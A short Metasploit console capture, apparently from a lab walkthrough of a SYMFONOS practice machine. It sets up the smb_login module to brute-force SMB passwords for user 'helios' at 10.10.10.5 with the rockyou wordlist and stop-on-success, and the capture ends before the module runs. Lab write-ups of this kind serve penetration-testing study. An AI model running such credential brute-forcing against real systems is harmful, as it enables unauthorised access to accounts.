 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set RHOST 10.10.10.5
RHOST => 10.10.10.5
msf6 auxiliary(scanner/smb/smb_login) > set SMBuser helios
SMBuser => helios
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > set SMBD
set SMBDIRECT  set SMBDOMAIN
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain SYMFONOS
SMBDomain => SYMFONOS
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/smb/smb_login) >